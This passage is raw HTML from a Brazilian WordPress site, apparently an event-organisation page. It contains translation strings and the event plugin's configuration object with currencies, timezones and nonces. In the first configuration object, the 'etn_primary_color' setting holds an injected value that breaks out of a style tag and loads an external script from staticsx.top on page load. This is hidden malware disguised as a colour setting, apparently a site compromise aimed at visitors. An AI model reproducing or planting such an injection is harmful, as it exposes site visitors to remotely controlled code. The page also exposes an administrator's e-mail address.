encontrado."],"Title":["T\u00edtulo"],"Author":["Autor"],"URL":["URL"],"Edit":["Editar"],"Apply":["Aplicar"],"Save":["Salvar"],"Name":["Nome"],"Description":["Descri\u00e7\u00e3o"],"Anonymous":["An\u00f4nimo"],"Preview":["Visualizar"],"Cancel":["Cancelar"],"Reply":["Responder"],"Left":["Esquerda"],"Center":["Centro"],"Right":["Direita"],"Media":["M\u00eddia"],"OK":["OK"],"Add":["Adicionar"],"Search":["Pesquisar"],"Close":["Fechar"],"(no title)":["(sem t\u00edtulo)"],"Width":["Largura"],"Settings":["Configura\u00e7\u00f5es"],"Email":["E-mail"],"Date Format":["Formato de data"],"Height":["Altura"],"Default":["Padr\u00e3o"],"HTML":["HTML"],"No results found.":["Nenhum resultado encontrado."],"Leave a Reply":["Deixe um coment\u00e1rio"],"Post Comment":["Publicar coment\u00e1rio"],"Insert row before":["Inserir linha antes"],"Insert row after":["Inserir linha depois"],"Delete row":["Excluir linha"],"Insert column before":["Inserir coluna antes"],"Insert column after":["Inserir coluna depois"],"Code":["C\u00f3digo"],"Home":["In\u00edcio"],"Image":["Imagem"],"Next":["Seguinte"],"Menus":["Menus"],"One response to %s":["Uma resposta para %s"],"One response":["Uma resposta"],"%s response":["%s resposta","%s respostas"],"Link":["Link"],"Remove":["Remover"],"Large":["Grande"],"Columns":["Colunas"],"Menu":["Menu"],"Move down":["Mover para baixo"],"Move up":["Mover para cima"],"Page break":["Quebra de p\u00e1gina"],"Delete column":["Excluir coluna"],"Back":["Voltar"],"editor button\u0004Left to right":["Esquerda para a direita"],"Year":["Ano"],"%1$s response to %2$s":["%1$s resposta para %2$s","%1$s respostas para %2$s"],"Word count type. Do not translate!\u0004words":["palavras"],"Read more":["Leia mais"],"Choose logo":["Escolher logo"],"Search results":["Resultados da pesquisa"],"Table of Contents":["Sum\u00e1rio"],"Month":["M\u00eas"],"Day":["Dia"],"%s minute":["%s minuto","%s minutos"],"Small":["Pequeno"],"%1$s (%2$s)":["%1$s (%2$s)"],"by %s":["por %s"],"This content is password protected.":["Este conte\u00fado \u00e9 protegido por senha."],"Select %s":["Selecionar %s"],"PDF embed":["Incorporar PDF"],"Embed of %s.":["Incorporado de %s."],"Next Page":["Pr\u00f3xima p\u00e1gina"],"Previous Page":["P\u00e1gina anterior"],"Open menu":["Abrir menu"],"Close menu":["Fechar menu"],"Template part has been deleted or is unavailable: %s":["Parte do modelo foi exclu\u00edda ou est\u00e1 indispon\u00edvel: %s"],"Icon":["\u00cdcone"],"%s Avatar":["Avatar de %s"],"Newer Comments":["Coment\u00e1rios mais recentes"],"Older Comments":["Coment\u00e1rios mais antigos"],"Response":["Resposta"],"Responses":["Respostas"],"Response to %s":["Resposta a %s"],"Responses to %s":["Respostas a %s"],"Attachment Pages":["P\u00e1ginas de anexo"],"Footnotes":["Notas de rodap\u00e9"]}},"comment":{"reference":"wp-includes\/js\/dist\/block-library.js"}} );
</script>
<script src="https://eobrasil.org/wp-includes/js/dist/block-library.min.js?ver=345e81712b7dbb2f48dc" id="wp-block-library-js"></script>
<script id="wp-media-utils-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-28 20:18:50+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error while uploading file %s to the media library.":["Ocorreu um erro ao enviar o arquivo %s para a biblioteca de m\u00eddia."],"Select or Upload Media":["Selecione ou envie a m\u00eddia"],"Only one file can be used here.":["Apenas um arquivo pode ser usado aqui."],"Error while sideloading file %s to the server.":["Erro ao carregar em paralelo o arquivo %s para o servidor."],"%s: This file exceeds the maximum upload size for this site.":["%s: este arquivo excede o tamanho m\u00e1ximo de envio para este site."],"%s: Sorry, this file type is not supported here.":["%s: n\u00e3o h\u00e1 suporte para este tipo de arquivo aqui."],"%s: This file is empty.":["%s: este arquivo est\u00e1 vazio."],"%s: Sorry, you are not allowed to upload this file type.":["%s: Sem permiss\u00e3o para enviar esse tipo de arquivo."]}},"comment":{"reference":"wp-includes\/js\/dist\/media-utils.js"}} );
</script>
<script src="https://eobrasil.org/wp-includes/js/dist/media-utils.min.js?ver=c3dd622ad8417c2d4474" id="wp-media-utils-js"></script>
<script id="etn-packages-js-extra">
var localized_data_obj = {"empty":"Por favor, preencha o campo","invalid":"Invalid input","only_number":"Apenas o n\u00famero de admitidos","text":"Por favor, preencha o campo","number":"Por favor, insira um n\u00famero","date":"Por favor, preencha o campo","radio":"Por favor, verifique o campo","expired":"Expirou","scanner_common_msg":"Algo deu errado! Por favor, tente novamente.","ajax_url":"https:\/\/eobrasil.org\/wp-admin\/admin-ajax.php","site_url":"https:\/\/eobrasil.org","admin_url":"https:\/\/eobrasil.org\/wp-admin\/","admin_email":"lucas@arkller.com.br","assets_url":"https:\/\/eobrasil.org\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"","locale_name":"pt-br","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/eobrasil.org\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"1696","zoom_connection_check_nonce":"44ed144ef2","ticket_status_nonce":"f9481c4a88","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"janeiro 25, 2026","time_format":"g:i a","time_format_string":"3:51 am","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.52","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":"$","nonce":"0be1aec20c","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":"comma_dot","thousand_separator":",","decimals":"0","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":"","is_dokan_enabled":""};
</script>
<script src="https://eobrasil.org/wp-content/plugins/wp-event-solution/build/js/packages.js?ver=f3dcdf5845efeb2efd60" id="etn-packages-js"></script>
<script src="https://eobrasil.org/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="etn-module-purchase-js-extra">
var localized_data_obj = {"empty":"Por favor, preencha o campo","invalid":"Invalid input","only_number":"Apenas o n\u00famero de admitidos","text":"Por favor, preencha o campo","number":"Por favor, insira um n\u00famero","date":"Por favor, preencha o campo","radio":"Por favor, verifique o campo","expired":"Expirou","scanner_common_msg":"Algo deu errado! Por favor, tente novamente.","ajax_url":"https:\/\/eobrasil.org\/wp-admin\/admin-ajax.php","site_url":"https:\/\/eobrasil.org","admin_url":"https:\/\/eobrasil.org\/wp-admin\/","admin_email":"lucas@arkller.com.br","assets_url":"https:\/\/eobrasil.org\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"","locale_name":"pt-br","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/eobrasil.org\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"1696","zoom_connection_check_nonce":"44ed144ef2","ticket_status_nonce":"f9481c4a88","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize 